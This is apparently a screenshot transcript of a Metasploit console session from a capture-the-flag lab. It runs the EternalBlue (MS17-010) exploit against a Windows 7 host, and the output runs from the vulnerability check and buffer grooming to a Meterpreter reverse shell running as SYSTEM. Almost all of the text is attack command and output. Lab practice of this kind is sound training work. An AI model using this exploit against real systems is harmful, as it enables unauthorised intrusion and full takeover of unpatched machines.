 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[*] Started reverse TCP handler on 10.10.14.29:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.29:4444 → 10.10.10.40:49158 ) at 2022-07-06 17:55:04 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
sessions -i
vip.ovpn x2.ovpn
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ HARIS-PC  10.10.14.29:4444 → 10.10.10.40:49158  (10.10.10.40)